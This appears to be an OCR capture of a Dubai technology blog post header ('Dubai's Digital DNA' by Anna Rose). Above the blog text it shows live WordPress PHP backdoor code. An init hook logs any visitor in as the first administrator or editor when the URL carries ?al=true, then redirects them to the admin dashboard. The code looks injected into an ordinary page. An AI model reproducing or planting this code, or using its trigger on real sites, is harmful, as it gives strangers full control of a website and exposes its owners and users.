
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Digital DNA: How 5G, IoT,
and Smart Tech Are Reshaping
Everyday Life
Published
9 months ago
on
October 30, 2025
By
Anna Rose